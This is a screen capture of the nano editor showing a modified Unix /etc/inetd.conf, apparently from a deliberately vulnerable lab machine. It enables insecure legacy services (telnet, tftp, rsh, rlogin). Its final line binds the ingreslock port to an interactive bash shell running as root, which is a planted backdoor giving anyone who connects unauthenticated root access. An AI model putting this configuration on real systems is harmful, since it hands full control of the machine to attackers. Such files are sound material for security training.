 GNU nano 2.0.7 File: /etc/inetd.conf Modified
#<off># netbios-ssn stream tcp nowait root /usr/sbin/tcpd /usr/sb$
telnet stream tcp nowait telnetd /usr/sbin/tcpd /usr/sbin/in.te$
#<off># ftp stream tcp nowait root /usr/sbin/tcpd /usr/sb$
tftp dgram udp wait nobody /usr/sbin/tcpd /usr/sbin/in.tf$
shell stream tcp nowait root /usr/sbin/tcpd /usr/sbin/in.rs$
login stream tcp nowait root /usr/sbin/tcpd /usr/sbin/in.rl$
#exec stream tcp nowait root /usr/sbin/tcpd /usr/sbin/in.re$
ingreslock stream tcp nowait root /bin/bash bash -i
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell